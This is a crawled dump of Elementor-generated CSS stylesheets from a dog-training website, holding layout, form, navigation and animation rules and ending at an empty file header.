.elementor-element.elementor-element-94d9e77{--e-icon-list-icon-size:20px;}.elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13 .elementor-element.elementor-element-94d9e77 .elementor-icon-list-item > a{font-size:20px;}.elementor-13 .elementor-element.elementor-element-2cfb8dc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-8d5bda5 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13 .elementor-element.elementor-element-25ca3d8{width:20%;}.elementor-13 .elementor-element.elementor-element-152e79b{width:65%;}.elementor-13 .elementor-element.elementor-element-2cfb8dc{width:14.554%;}.elementor-13 .elementor-element.elementor-element-dffc61c{width:98%;}.elementor-13 .elementor-element.elementor-element-8d5bda5{width:2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13 .elementor-element.elementor-element-25ca3d8{width:25%;}.elementor-13 .elementor-element.elementor-element-152e79b{width:50%;}.elementor-13 .elementor-element.elementor-element-2cfb8dc{width:25%;}.elementor-13 .elementor-element.elementor-element-8d5bda5{width:85%;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-25ca3d8{width:67%;}.elementor-13 .elementor-element.elementor-element-25ca3d8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-88b0688 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-13 .elementor-element.elementor-element-88b0688{text-align:left;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-2cfb8dc{width:88%;}.elementor-13 .elementor-element.elementor-element-2cfb8dc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-13 .elementor-element.elementor-element-dffc61c{width:20%;}.elementor-13 .elementor-element.elementor-element-da6c4bb{width:initial;max-width:initial;align-self:center;--nav-menu-icon-size:30px;}.elementor-13 .elementor-element.elementor-element-8d5bda5{width:80%;}.elementor-bc-flex-widget .elementor-13 .elementor-element.elementor-element-8d5bda5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-13 .elementor-element.elementor-element-8d5bda5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-8d5bda5.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-13 .elementor-element.elementor-element-8d5bda5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-13 .elementor-element.elementor-element-2f56c97{--e-icon-list-icon-size:20px;}.elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-13 .elementor-element.elementor-element-2f56c97 .elementor-icon-list-item > a{font-size:18px;}}

--- FILE ---
content_type: text/css
request_url: https://dogs-train.co.il/wp-content/uploads/elementor/css/post-299.css?ver=1738598741
body_size: 3901
content:
.elementor-299 .elementor-element.elementor-element-069abdb:not(.elementor-motion-effects-element-type-background), .elementor-299 .elementor-element.elementor-element-069abdb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-069abdb > .elementor-container{max-width:590px;}.elementor-299 .elementor-element.elementor-element-069abdb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-299 .elementor-element.elementor-element-069abdb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-299 .elementor-element.elementor-element-2a4bf12:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-299 .elementor-element.elementor-element-2a4bf12 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-2a4bf12 > .elementor-element-populated, .elementor-299 .elementor-element.elementor-element-2a4bf12 > .elementor-element-populated > .elementor-background-overlay, .elementor-299 .elementor-element.elementor-element-2a4bf12 > .elementor-background-slideshow{border-radius:30px 30px 30px 30px;}.elementor-299 .elementor-element.elementor-element-2a4bf12 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:30px 30px 30px 30px;}.elementor-299 .elementor-element.elementor-element-2a4bf12 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-299 .elementor-element.elementor-element-9328b97{text-align:center;}.elementor-299 .elementor-element.elementor-element-9328b97 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:35px;font-weight:600;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-299 .elementor-element.elementor-element-ff78996 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;fill:#000000;color:#000000;}.elementor-299 .elementor-element.elementor-element-ff78996 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-299 .elementor-element.elementor-element-ff78996 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-299 .elementor-element.elementor-element-f42cb43 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;fill:#000000;color:#000000;}.elementor-299 .elementor-element.elementor-element-f42cb43 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-299 .elementor-element.elementor-element-f42cb43 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-299 .elementor-element.elementor-element-9ffa183 .elementor-button{background-color:#64F049;font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;fill:#000000;color:#000000;}.elementor-299 .elementor-element.elementor-element-9ffa183 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-299 .elementor-element.elementor-element-9ffa183 .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-299 .elementor-element.elementor-element-8eaf461:not(.elementor-motion-effects-element-type-background), .elementor-299 .elementor-element.elementor-element-8eaf461 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0E0E;}.elementor-299 .elementor-element.elementor-element-8eaf461{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-299 .elementor-element.elementor-element-8eaf461 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-299 .elementor-element.elementor-element-b335417{width:auto;max-width:auto;top:48px;text-align:left;}body:not(.rtl) .elementor-299 .elementor-element.elementor-element-b335417{right:8px;}body.rtl .elementor-299 .elementor-element.elementor-element-b335417{left:8px;}.elementor-299 .elementor-element.elementor-element-3bf44f8{text-align:center;}.elementor-299 .elementor-element.elementor-element-3bf44f8 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:35px;font-weight:500;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-group.recaptcha_v3-bottomleft, .elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-299 .elementor-element.elementor-element-2d445ef .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-299 .elementor-element.elementor-element-2d445ef .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-299 .elementor-element.elementor-element-2d445ef .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-type-html{padding-bottom:0px;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-group .elementor-field, .elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-subgroup label{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:400;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:20px 20px 20px 20px;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:20px 20px 20px 20px;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-button{font-family:"Rubik", Sans-serif;font-size:25px;font-weight:400;border-style:solid;border-width:1px 1px 1px 1px;border-radius:20px 20px 20px 20px;padding:11px 11px 11px 11px;}.elementor-299 .elementor-element.elementor-element-2d445ef .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-07285eb );color:#ffffff;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-button[type="submit"]{background-color:var( --e-global-color-07285eb );color:#ffffff;}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-299 .elementor-element.elementor-element-2d445ef .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-299 .elementor-element.elementor-element-2d445ef .e-form__buttons__wrapper__button-next:hover{background-color:#FFFFFF;color:var( --e-global-color-07285eb );border-color:var( --e-global-color-07285eb );}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-button[type="submit"]:hover{background-color:#FFFFFF;color:var( --e-global-color-07285eb );border-color:var( --e-global-color-07285eb );}.elementor-299 .elementor-element.elementor-element-2d445ef .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-07285eb );}.elementor-299 .elementor-element.elementor-element-2d445ef .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-299 .elementor-element.elementor-element-2d445ef{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-299 .elementor-element.elementor-element-5f4e77c:not(.elementor-motion-effects-element-type-background), .elementor-299 .elementor-element.elementor-element-5f4e77c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0E0E;}.elementor-299 .elementor-element.elementor-element-5f4e77c > .elementor-background-overlay{background-position:center center;opacity:0.04;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-299 .elementor-element.elementor-element-5f4e77c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 050px 0px;}.elementor-299 .elementor-element.elementor-element-216052ee{text-align:right;}.elementor-299 .elementor-element.elementor-element-216052ee .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-299 .elementor-element.elementor-element-2451753{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-299 .elementor-element.elementor-element-2451753 .elementor-divider-separator{width:75%;}.elementor-299 .elementor-element.elementor-element-2451753 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-07285eb );fill:var( --e-global-color-07285eb );}.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-299 .elementor-element.elementor-element-231dfd4e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#95D6E000;}.elementor-299 .elementor-element.elementor-element-231dfd4e .e--pointer-framed .elementor-item:before,
					.elementor-299 .elementor-element.elementor-element-231dfd4e .e--pointer-framed .elementor-item:after{border-color:#95D6E000;}.elementor-299 .elementor-element.elementor-element-350a70fe{text-align:right;}.elementor-299 .elementor-element.elementor-element-350a70fe .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-2d79c8d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-299 .elementor-element.elementor-element-2d79c8d .elementor-divider-separator{width:75%;}.elementor-299 .elementor-element.elementor-element-2d79c8d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu .elementor-item{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;}.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-07285eb );fill:var( --e-global-color-07285eb );}.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-299 .elementor-element.elementor-element-6ac21a92 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-299 .elementor-element.elementor-element-6ac21a92 .e--pointer-framed .elementor-item:before,
					.elementor-299 .elementor-element.elementor-element-6ac21a92 .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-299 .elementor-element.elementor-element-12abe3e4{text-align:right;}.elementor-299 .elementor-element.elementor-element-12abe3e4 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-a07ef18{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-299 .elementor-element.elementor-element-a07ef18 .elementor-divider-separator{width:75%;}.elementor-299 .elementor-element.elementor-element-a07ef18 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-299 .elementor-element.elementor-element-61f14f06 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-299 .elementor-element.elementor-element-4d141dc6 .elementor-icon-wrapper{text-align:center;}.elementor-299 .elementor-element.elementor-element-4d141dc6.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-4d141dc6.elementor-view-framed .elementor-icon, .elementor-299 .elementor-element.elementor-element-4d141dc6.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-4d141dc6.elementor-view-framed .elementor-icon, .elementor-299 .elementor-element.elementor-element-4d141dc6.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-4d141dc6 .elementor-icon{font-size:25px;}.elementor-299 .elementor-element.elementor-element-4d141dc6 .elementor-icon svg{height:25px;}.elementor-299 .elementor-element.elementor-element-498519c5 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-72c4dfe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-299 .elementor-element.elementor-element-e13bfc4 .elementor-icon-wrapper{text-align:center;}.elementor-299 .elementor-element.elementor-element-e13bfc4.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-e13bfc4.elementor-view-framed .elementor-icon, .elementor-299 .elementor-element.elementor-element-e13bfc4.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-e13bfc4.elementor-view-framed .elementor-icon, .elementor-299 .elementor-element.elementor-element-e13bfc4.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-e13bfc4 .elementor-icon{font-size:25px;}.elementor-299 .elementor-element.elementor-element-e13bfc4 .elementor-icon svg{height:25px;}.elementor-299 .elementor-element.elementor-element-dc3bf78 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-272384a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-299 .elementor-element.elementor-element-6e75f84 .elementor-icon-wrapper{text-align:center;}.elementor-299 .elementor-element.elementor-element-6e75f84.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-6e75f84.elementor-view-framed .elementor-icon, .elementor-299 .elementor-element.elementor-element-6e75f84.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-6e75f84.elementor-view-framed .elementor-icon, .elementor-299 .elementor-element.elementor-element-6e75f84.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-6e75f84 .elementor-icon{font-size:25px;}.elementor-299 .elementor-element.elementor-element-6e75f84 .elementor-icon svg{height:25px;}.elementor-299 .elementor-element.elementor-element-0011659 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:20px;font-weight:500;color:#FFFFFF;}.elementor-299 .elementor-element.elementor-element-5dbaffe8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-299 .elementor-element.elementor-element-d28c380{--grid-template-columns:repeat(1, auto);bottom:72px;--grid-column-gap:5px;--grid-row-gap:10px;}.elementor-299 .elementor-element.elementor-element-d28c380 .elementor-widget-container{text-align:left;}body:not(.rtl) .elementor-299 .elementor-element.elementor-element-d28c380{right:10.3px;}body.rtl .elementor-299 .elementor-element.elementor-element-d28c380{left:10.3px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-299 .elementor-element.elementor-element-069abdb{z-index:777797;}.elementor-299 .elementor-element.elementor-element-2a4bf12 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:15px 10px 15px 10px;}.elementor-299 .elementor-element.elementor-element-9328b97 .elementor-heading-title{font-size:25px;}.elementor-299 .elementor-element.elementor-element-45c9c3f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-299 .elementor-element.elementor-element-ad8c24f{width:50%;}.elementor-299 .elementor-element.elementor-element-ad8c24f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-299 .elementor-element.elementor-element-ff78996{z-index:9999999;}.elementor-299 .elementor-element.elementor-element-ff78996 .elementor-button{font-size:16px;padding:8px 8px 8px 8px;}.elementor-299 .elementor-element.elementor-element-f42cb43{z-index:99999999;}.elementor-299 .elementor-element.elementor-element-f42cb43 .elementor-button{font-size:16px;padding:8px 8px 8px 8px;}.elementor-299 .elementor-element.elementor-element-7798f05{width:50%;}.elementor-299 .elementor-element.elementor-element-7798f05 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-299 .elementor-element.elementor-element-9ffa183 .elementor-button{font-size:16px;padding:8px 8px 8px 8px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-299 .elementor-element.elementor-element-b335417{top:42px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-299 .elementor-element.elementor-element-570b365e{width:10%;}.elementor-299 .elementor-element.elementor-element-7af4d12c{width:90%;}.elementor-299 .elementor-element.elementor-element-b6b9097{width:10%;}.elementor-299 .elementor-element.elementor-element-1e02da9{width:90%;}.elementor-299 .elementor-element.elementor-element-6aabe7c{width:10%;}.elementor-299 .elementor-element.elementor-element-a727cb4{width:90%;}}@media(min-width:768px){.elementor-299 .elementor-element.elementor-element-ad8c24f{width:65%;}.elementor-299 .elementor-element.elementor-element-7798f05{width:35%;}.elementor-299 .elementor-element.elementor-element-570b365e{width:11.984%;}.elementor-299 .elementor-element.elementor-element-7af4d12c{width:88.015%;}.elementor-299 .elementor-element.elementor-element-b6b9097{width:11.984%;}.elementor-299 .elementor-element.elementor-element-1e02da9{width:88.015%;}.elementor-299 .elementor-element.elementor-element-6aabe7c{width:11.984%;}.elementor-299 .elementor-element.elementor-element-a727cb4{width:88.015%;}}/* Start custom CSS for html, class: .elementor-element-554a1a84 */#leos {
  width: 100%;
  background-color: #000;
  text-align: center;
  overflow: hidden;
  line-height: 0;
}
#leos img {
  padding: 10px 0;
  height: 64px;
  width: auto;
}
#leos a {
  position: relative;
  display: inline-block;
}
#leos a:hover span {
  opacity: 1;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
#leos span {
  opacity: 0;
  position: absolute;
  right: 0;
  color: white;
  bottom: 30px;
  white-space: nowrap;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
    transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dogs-train.co.il/wp-content/uploads/elementor/css/post-1030.css?ver=1738599035
body_size: 1616
content:
